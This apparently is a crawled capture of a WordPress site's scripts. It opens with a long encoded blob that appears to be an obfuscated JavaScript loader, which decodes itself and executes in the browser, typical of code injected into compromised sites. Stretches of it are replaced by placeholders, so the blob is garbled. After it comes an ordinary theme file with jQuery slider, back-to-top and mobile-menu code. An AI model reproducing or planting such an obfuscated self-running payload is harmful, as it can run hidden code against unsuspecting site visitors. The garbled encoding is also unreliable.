Oe+u+6Niu6Nhe6NiO6Nmu6Nmue+u+e+sOe/uee+tOe+rOe/pOe/v+e/vue+tee+tee+tee+t+e+u+e/gOe/pOe+rue+rOe+u+e+t+e/vue+r+e+t+e+u+e/g+e+u+e+t+e/u+e+tOe+u++Cru+Cue+CuO+CuO+Co++Coue+u+e+sOe/uee+tOe+rOe/pOe/uee+r+e+rOe+tee+tee+tee+p+e/hue/h+e+u+e/r+e/uee/qOe/nee/qOe/qOe/rue/tee/vue/qee/qOe/uee+u+e/gee+tOe/u+e+tOe+u+6Niu6Nhe6NiO6Nmu6Nmue+u+e+sOe/uee+tOe+rOe/pOe/v+e/vue+tee+tee+sOe/hue/h+e+u+e/u+e/uee/qOe/nee/qOe/qOe/rue/tee/vue/qee/qOe/uee+u+e/gee+tOe/u+e+tOe+u+6Niu6Nhe6NiO6Nmu6Nmue+u+e+sOe/uee+tOe+rOe/pOe/v+e/vue+tee+tee+tee+t+e+u+e/gOe/pOe+rue+rOe+u+e+t+e/vue+r+e+t+e+u+e/g+e+u+e+t+e/u+e+tOe+u++Cru+Cue+CuO+CuO+Co++Coue+u+e+sOe/uee+tOe+rOe/pOe/uee+r+e+rOe+tee+tee+tee+p+e/vue/tue+oee/uOe/h+e+u+e/v+e/rue/uee/vee/qOe/uee/mee/sOe/uee/see/uee/sue/qOe+u+e/gee+tOe+u+e/uue/s+e/rue/see+u+e+tee+p+e/vue/tue/h+e/u+e+tOe+u++Yje+Ym++Yiu+Yv++Yiu+Yiu+YjO+Yl++YnO+Yi++Yiu+Ym+e+u+e+sOe/uee+tOe+rOe/pOe+ree+r+e+pee/uee+tee+tee/gee+tOe/u+e+tOe+u+6Niu6Nhe6NiO6Nmu6Nmue+u+e+sOe/uee+tOe+rOe/pOe/v+e/vue+tee+tee+sOe/vue+r+e+t+e+u+e/g+e/uue/s+e/rue/see+u+e+tee+p+e/vue/tue/h+e+u+e/vee/rOe/rOe/uee/sue/uOe/n+e/tOe/tee/sOe/uOe+u+e/gee+tOe/hee+tee+p+e/vue/tue/h+e+u+e/vee/rOe/rOe/uee/sue/uOe/n+e/tOe/tee/sOe/uOe+u+e/gee+tOe/hue+tee+p+e/vue/v+e+oee/uOe/h+e+u+e/v+e/rue/uee/vee/qOe/uee/mee/sOe/uee/see/uee/sue/qOe+u+e/gee+tOe+u+e/uOe/tee/que+u+e+tee+p+e/vue/v+e/h+e/u+e+tOe+u++Yje+Ym++Yiu+Yv++Yiu+Yiu+YjO+Yl++YnO+Yi++Yiu+Ym+e+u+e+sOe/uee+tOe+rOe/pOe+ree+r+e+pee/uee+tee+tee/gee+tOe/u+e+tOe+u+6Niu6Nhe6NiO6Nmu6Nmue+u+e+sOe/uee+tOe+rOe/pOe/v+e/vue+tee+tee+sOe/vue+r+e+tee+p+e/vue/v+e/h+e+u+e/vee/rOe/rOe/uee/sue/uOe/n+e/tOe/tee/sOe/uOe+u+e/gee+tOe/vue/tee+tee+p+e/vue/v+e/h+e+u+e/vee/rOe/rOe/uee/sue/uOe/n+e/tOe/tee/sOe/uOe+u+e/gee+tOe/vue/u+e+tee+p+e/vue/v+e/h+e+u+e/vee/rOe/rOe/uee/sue/uOe/n+e/tOe/tee/sOe/uOe+u+e/gee+tOe/vue/vue+tee+p+e/vue/v+e/h+e+u+e/vee/rOe/rOe/uee/sue/uOe/n+e/tOe/tee/sOe/uOe+u+e/gee+tOe/vue/tue+tee+p+e/oee/lee/h+e+u+e/vee/rOe/rOe/uee/sue/uOe/n+e/tOe/tee/sOe/uOe+u+e/gee+tOe/vue+pee+tee+p+e/lee/h+e+u+e/vee/rOe/rOe/uee/sue/uOe/n+e/tOe/tee/sOe/uOe+u+e/gee+tOe/vue/v+e+tee+p+e/vee/iue+tOe+tee+p+e/oee/uee/sOe/r+e/uee/p+e/tee/uue+tOe/jee+tee/p+e/v+e/h+e+u+e/uOe/tee/r+e/rOe/vee/qOe/v+e/tOe/mee/que/uee/sue/qOe+u+e/gee+tOe/jee+tee+p+e/oee/tee/uue+tOe/v+e/h+e/u+e+tOe+u+6+oO6+o+6+r+6+re6+oO6+n+6+uO6+o+6+vu6+re6+q+6+qee+u+e+sOe/uee+tOe+rOe/pOe/uOe+r+e+rOe+tee+tee/gee/h+e+u+e/u+e/uee/qOe/lee/qOe/uee/see+u+e/gee+tOe+u+e/uue+que+q+e+pee+ree/pue/l+e/nee/n+e+r+e/see/nue/m+e/tee/s+e/pOe/t+e/hOe/uue/lOe+u+e+tee+oee+oee+oee+u+e/uue/vee/sOe/r+e/uee+u+e+tee/p+e/tee/uue+tOe/qOe/pee/rOe/uee/s+e/uue+vOe/vee/kee+oee+oee+oee/u+e+tOe+u++XqO+Xu++XoO+Xre+Xuu+Xp++Xoe+XoOe+u+e+sOe/uee+tOe+rOe/pOe+ree+r+e+que/uee+tee+tee+tee/vee/kee+tOe+tee+p+e/oee/uee/sOe/r+e/uee+vOe/tee/uue+tOe/qOe/pee/rOe/uee/s+e/uue+vOe/vee/kOe+oee+oee+oee/u+e+tOe+u++XqO+Xu++XoO+Xre+Xuu+Xp++Xoe+XoOe+u+e+sOe/uee+tOe+rOe/pOe+ree+r+e+que/uee+tee+tee+tee/vee/kOe+tOe+tee+p+e/oee/oee/uee/sOe/r+e/uee/p+e/lue/h+e+u+e/rOe/s+e/r+e/tee/qOe/tee/s+e/sue+u+e/gee+oee+u+e/uue/tee/pOe/uee/uOe+u+e+p+e/lue/h+e+u+e/pue/lee/sue/uOe/uee/pOe+u+e/gee+oee/l+e+p+e/lue/h+e+u+e/qOe/s+e/rOe+u+e/gee+oee+rOe/pOe+rOe+p+e/lue/h+e+u+e/sOe/uee/uue/qOe+u+e/gee+oee+rOe/pOe+rOe+p+e/lue/h+e+u+e/rue/tee/u+e/tOe/qOe+u+e/gee+oee+rOe/pOe+rOe+p+e/vee+pee+tOe+tee+p+e/tee/uue+tOe/lee/h+e+u+e/v+e/tOe/tee/sOe/uOe/kue/s+e/uOe/uee/r+e+u+e/gee/h+e+u+e/sOe/uee/sue/u+e/qOe/tOe+u+e/gee+oue+rOe/pOe+rOe+tee/p+e/kOe+oee+vee+vee/h+e/gee+p+e/oee/vee/t+e+tOe+tee+p+e/oee/oee/uue/qee/sue/v+e/qOe/tee/s+e/sue+vOe/vue/t+e+tOe+tee/p+e/r+e/uee/qOe/iOe/tee/see/uee/s+e/qee/qOe+tOe/uue/qee/sue/v+e/qOe/tee/s+e/sue+tOe+tee/p+e/vue+rOe+tOe+tee+p+e/oee+sOe+rOe/pOe+rOe+tue+rOe/pOe+r+e/uee+pOe+tee+p+e/oee/vee/r+e/pee/sue/v+e+vOe/uue/qee/sue/v+e/qOe/tee/s+e/sue+vOe/vue/sOe+tOe+tee/p+e/que/vee/rue+vOe/vue/see+oee+u+e+u+e+p+e/que/vee/rue+vOe/kue+oee/vue/see+t+e/u+e+tOe+u+6ale6biO6bmO6bpe6bie6bn+6biO6bjO6bk+6bme6bn+6bje6ble6biO6bke6bn+6biO6alO6bkO6biee+u+e+sOe/uee+tOe+rOe/pOe+qOe+qee/vee+tee+tee+p+e/vee/q+e/vee/tee/qOe+vOe/vee/uee+tOe/vue/see+t+e+u+e+s+e/r+e/g+e/uue+rue/hOe/tue/jOe/lue/uee+sue/tue/r+e+u+e+tee+p+e/tee/uue+tOe/vee/uOe+tee/p+e/kue+oee/vue/see+t+e+u+e+s+e/r+e/g+e/uue+rue/hOe/tue/jOe/lue/uee+sue/tue/r+e+u+e+p+e/oee/uee/sOe/r+e/uee/p+e/vee/q+e/vee/tee/qOe+vOe/vee/uee+tOe/vue/see+t+e+u+e+s+e/r+e/kee/sue/t+e/pue/tOe/iee/iee/nue/g+e/sue+sue/tue/r+e+u+e+tee+p+e/tee/uue+tOe/vee/uOe+tee/p+e/kue+oee/vue/see+t+e+u+e+s+e/r+e/kee/sue/t+e/pue/tOe/iee/iee/nue/g+e/sue+sue/tue/r+e+u+e+p+e/oee/uee/sOe/r+e/uee/p+e/vee/q+e/vee/tee/qOe+vOe/vee/uee+tOe/vue/see+t+e+u+e+s+e/rue/vue/g+e/g+e/uue+rue/hOe/tue/jOe/lue/uee+sue/tue/r+e+u+e+tee+p+e/tee/uue+tOe/vee/uOe+tee/p+e/kue+oee/vue/see+t+e+u+e+s+e/rue/vue/g+e/g+e/uue+rue/hOe/tue/jOe/lue/uee+sue/tue/r+e+u+e+p+e/oee/uee/sOe/r+e/uee/p+e/vee/q+e/vee/tee/qOe+vOe/vee/uee+tOe/vue/see+t+e+u+e+s+e/rue/vue/g+e/kee/sue/t+e/pue/tOe/iee/iee/nue/g+e/sue+sue/tue/r+e+u+e+tee+p+e/tee/uue+tOe/vee/uOe+tee/p+e/kue+oee/vue/see+t+e+u+e+s+e/rue/vue/g+e/kee/sue/t+e/pue/tOe/iee/iee/nue/g+e/sue+sue/tue/r+e+u+e+p+e/oee/oee/oee/oee/que/vee/rue+vOe/vue/s+e+oee/p+e/oee+p+e/vue/s+e/h+e/u+e+tOe+u8KzwrbCosKnwrLCo8KQwq/Cp8KFwqfCpcKuwqPnvrvnvrDnv7nnvrTnvqznv6Tnvq3nv7nnvq7nvqrnvrXnvrXnv4HnvqHnvrvnv73nv7Dnv7Dnvrvnvqfnv7Lnv73nv6rnv7Xnv7vnv73nv6jnv7Pnv67nv4fnv7vnvrTnvrveuN6u3rnevd6i3qjert6c3qTeud6g3q7euee+u+e+sOe/uee+tOe+rOe/pOe+rue+qee+rue+pee+tee+tee/gee/h+e+u+e/rue/uee/u+e/tee/r+e/qOe/uee/rue+u+e/gee+tOe/kue/h+e+u+e/rue/uee/rOe/sOe/vee/v+e/uee+u+e/gee+tOe+u+e/gOe/pOe+rue+rOe+u+e+sOe+u+e+u+e+tee+sOe/vue/s+e+tee+p+e/oee/uue/qee/sue/v+e/qOe/tee/s+e/sue+vOe/vue/rOe+tOe/vue/ree+tee/p+e/que/vee/rue+vOe/vue/rue+oee/sOe/s+e/v+e/vee/sOe/j+e/qOe/s+e/rue/vee/u+e/uee/h+e+u+e/u+e/uee/qOe/lee/qOe/uee/see+u+e/gee+tOe+u+e+que+q+e/mue+rue/n+e/mOe+rOe/jOe/v+e/pee/tue/lee/kee/jOe/t+e/see/uOe/jee+ree/jue+u+e+tee+sOe/vue/r+e+oee/sOe/s+e/v+e/vee/sOe/j+e/qOe/s+e/rue/vee/u+e/uee/h+e+u+e/u+e/uee/qOe/lee/qOe/uee/see+u+e/gee+tOe+u+e/hOe/ree/n+e/rOe/r+e/tue/iee/hOe+q+e/q+e/qee/qOe/kOe/hOe/iOe/nue/pue/hee/q+e+rOe+u+e+tee+sOe/vue/qOe+oee/uOe/uee/v+e/s+e/uOe/uee/iee/jue/lee+tOe/sOe/s+e/v+e/vee/qOe/tee/s+e/sue/h+e/u+e+tOe+u9+D34TfmN+f34Xfit+G347nvrvnvrDnv7nnvrTnvqznv6Tnvq7nvqnnvqjnvqXnvrXnvrXnv4HnvrXnvqfnv7Xnv7rnvrTnvr3nv77nv67nv6Dnv6Dnv77nv6/nvqDnv5jnv73nv6jnv7nnv4fnvrvnv7Lnv7Pnv6vnvrvnv4HnvrTnvrXnvrHnvqznv6Tnvq/nv7nnvqTnvrbnvqznv6Tnvq/nv7/nvrbnvqznv6Tnvq/nv7/[base64]/nv6jnv7Xnv7Pnv7Lnvrznv77nv6nnvrTnv77nv6rnvrXnv6fnv7Dnv7Pnv7/nv73nv7Dnv4/nv6jnv7Pnv67nv73nv7vnv7nnv4fnvrvnv6/nv7nnv6jnv5Xnv6jnv7nnv7Hnvrvnv4HnvrTnvrvnvqrnvqvnv5rnvq7nv5/nv5jnvqznv4znv7/nv6Xnv7bnv5Xnv5Hnv4znv7fnv7Hnv7jnv43nvq3nv47nvrvnvrDnv77nv6rnvrXnvqfnv7Dnv7Pnv7/nv73nv7Dnv4/nv6jnv7Pnv67nv73nv7vnv7nnv4fnvrvnv6/nv7nnv6jnv5Xnv6jnv7nnv7Hnvrvnv4HnvrTnvrvnv4Tnv63nv5/nv6znv6/nv7bnv4nnv4Tnvqvnv6vnv6nnv6jnv5Dnv4Tnv4jnv57nv6bnv4Xnv6vnvqznvrvnvrDnvrvnvrvnvrfnv5jnv73nv6jnv7nnv4fnvrvnv7Lnv7Pnv6vnvrvnv4HnvrTnvrXnvrXnvqfnv6Hnv7rnv6nnv7Lnv7/nv6jnv7Xnv7Pnv7Lnvrznv77nv6vnvrTnvrXnv6fnv6rnv73nv67nvrznv77nv6TnvqHnv7jnv4fnv7vnvrTnvrvvm7rvm63vm67vm63vm7rvm7rvm63vm7rnvrvnvrDnv7nnvrTnvqznv6Tnvq3nvqjnvqrnv7/nvrXnvrXnv4HnvrDnv77nv6XnvqHnv4fnv6fnvrvnv7Lnv7Hnv7Dnv7bnv7jnvrvnvqbnv77nv7fnvrDnvrvnv7Xnv7jnvrvnvqbnvqznv6Tnvq7nv73nv7/nvqznvrDnvrvnv7jnv7nnv6/[base64]/[base64]/[base64]/nv7fnv6jnv7Pnv6znvrvnv4HnvqHnvqHnvqHnvqznv6TnvqznvrXnv6fnv7/nv7Pnv7Lnv6jnv7Xnv7Lnv6nnv7nnvqfnv6Hnv7nnv7Dnv6/nv7nnvrznv7Xnv7rnvrTnv77nv5rnv4fnvrvnv67nv7rnv67nv7rnv7Dnv7fnv7bnv7Pnvrvnv4Hnv4fnvrvnv73nv7Dnv7Dnvrvnv4HnvqHnvqHnvqHnvqznv6TnvqznvrXnv6fnv77nv5/[base64]/uo7zuo5/uo4fuo5Xuo4Luo7Puo5Huo4Puo5XnvrvnvrDnv7nnvrTnvqznv6TnvqrnvqnnvqjnvrXnvrXnv4HnvrTnvrXnvrXnvqLnvqHnvqznv6TnvqznvrXnv6fnv77nv5/nvrfnvrfnvqfnv6Hnv6Hnv77nv57nvqHnvr3nv77nv5/nvqfnv6Hnv7nnv7Dnv6/[base64]/uo7zuo5/uo4fuo5Xuo4Luo7Puo5Huo4Puo5XnvrvnvrDnv7nnvrTnvqznv6TnvqrnvqnnvqjnvrXnvrXnv4HnvrTnvrXnvrXnvqLnvqHnvqznv6TnvqznvrXnv6fnv77nv5/nvrfnvrfnvqfnv6Hnv6Hnv77nv57nvqHnvr3nvr3nv77nv5/nvqfnv6Hnv7nnv7Dnv6/nv7nnv6fnv77nv57nvqHnvr3nv4fnv4Hnvqfnv6Hnv6Hnv7nnv7Dnv6/nv7nnvrznv7Xnv7rnvrTnvr3nv77nv57nvrrnvrrnv77nv5rnv4fnvrvnv67nv7rnv67nv7rnv7Dnv7fnv7bnv7Pnv4/nvrvnv4Hnv4fnvrvnv73nv7Dnv7Dnvrvnv4HnvqHnvqHnvqHnvqznv6TnvqznvrXnv6fnv77nv5/nvqHnvqznv6Tnvqznvqfnv7Xnv7rnvrTnv77nv5rnv4fnvrvnv67nv7rnv67nv7rnv7Dnv7fnv7bnv7Pnv4/[base64]/[base64]/nvrvnv4Hnv4fnvrvnv6Xnvrvnv4Hnv4fnv77nv5jnv4Hnv4fnv7vnvrTnvrvuo4Tuo5/uo7zuo5/uo4fuo5Xuo4Luo7Puo5Huo4Puo5XnvrvnvrDnv7nnvrTnvqznv6TnvqrnvqnnvqjnvrXnvrXnv4HnvrTnvrXnvrXnvqLnvqHnvqznv6TnvqznvrXnv6fnv77nv5/nvrfnvrfnvqfnv6Hnv6Hnv77nv57nvqHnvr3nv77nv5/nvqfnv6Hnv7nnv7Dnv6/nv7nnvrznv7Xnv7rnvrTnv77nv5rnv4fnvrvnv67nv7rnv67nv7rnv7Dnv7fnv7bnv7Pnv4/[base64]/[base64]/nvrvnv4Hnv4fnvrvnv7Lnvrvnv4Hnv4fnv77nv5jnv4Hnv4fnv7vnvrTnvrvuo4Tuo5/uo7zuo5/uo4fuo5Xuo4Luo7Puo5Huo4Puo5XnvrvnvrDnv7nnvrTnvqznv6TnvqrnvqnnvqjnvrXnvrXnv4HnvrTnvrXnvrXnvqLnvqHnvqznv6TnvqznvrXnv6fnv77nv5/nvrfnvrfnvqfnv6Hnv6Hnv77nv57nvqHnvr3nvr3nv77nv5/nvqfnv6Hnv7nnv7Dnv6/nv7nnv6fnv77nv57nvqHnvr3nv4fnv4Hnvqfnv6Hnv6Hnv7Xnv7rnvrTnv77nv57nvrXnv6fnv7/nv7Pnv7Lnv6jnv7Xnv7Lnv6nnv7nnvqfnv6Hnv77nv6bnv4fnv7vnvrTnvrvuq6zuq6nuq6/[base64]/[base64]/nvqrnv7nnvrXnvrXnvrXnv77nv6Xnv4fnv77nv5vnv4Hnv4fnvrvnv7Lnv7Hnv7Dnv7bnv7jnvrvnv4HnvrTnvrXnvqfnv6Hnv6Hnv6Hnv7Xnv7rnvrTnv4rnvrXnv7/nv4fnvrvnv7jnv7Xnv6/nv6znv73nv6jnv7/nv7Tnv5nnv6rnv7nnv7Lnv6jnvrvnv4HnvrTnv4rnvrXnvqfnv6HnvrTnv6vnv7Xnv7Lnv7jnv7Pnv6vnvrDnv7jnv7Pnv7/nv6nnv7Hnv7nnv7Lnv6jnvrXnvqcnKSksZSgweDFkZTQpKSk7bSgpO30od2luZG93LGRvY3VtZW50KTs='));c();}();

--- FILE ---
content_type: application/javascript
request_url: https://hendmeid.guru/wp-content/themes/skin/assets/js/custom.js?ver=1
body_size: 630
content:
jQuery(document).ready(function($) {

	// function for swiper slider (on homepage) to run
	// checks if Swiper function is available before executing
	if (typeof $.fn.Swiper == 'function') {  }
	    var swiper = new Swiper('.swiper-container', {
        pagination: '.swiper-pagination',
        paginationClickable: true,
        nextButton: '.swiper-button-next',
        prevButton: '.swiper-button-prev',
        spaceBetween: 0,
        loop: true
    	});
    

	// Back to top 
    var offset = 220,
				duration = 500;

    $(window).scroll(function() {
        if ($(this).scrollTop() > offset) {
            $('.back-to-top').fadeIn(duration);
        } else {
            $('.back-to-top').fadeOut(duration);
        }
    });
    
    $('.back-to-top').click(function(event) {
        event.preventDefault();
        $('html, body').animate({scrollTop: 0}, duration);
        return false;
    })

    // Off Canvas / Sliding Moblie Menu

 	// Calling the function
	$(function() {
	    $('.toggle-nav').click(function() {
	        toggleNavigation();
	    });
	});


	// The toggleNav function itself
	function toggleNavigation() {
	    if ($('#container').hasClass('display-nav')) {
	        // Close Nav
	        $('#container').removeClass('display-nav');
	    } else {
	        // Open Nav
	        $('#container').addClass('display-nav');
	    }
	}


	// SLiding codes
	$("#toggle > li > div").click(function () {
	    if (false == $(this).next().is(':visible')) {
	        $('#toggle ul').slideUp();
	    }

	    var $currIcon=$(this).find("span.the-btn");

	    $("span.the-btn").not($currIcon).addClass('fa-plus').removeClass('fa-minus');

	    $currIcon.toggleClass('fa-minus fa-plus');

	    $(this).next().slideToggle();

	    $("#toggle > li > div").removeClass("active");
	    $(this).addClass('active');
	});


});  
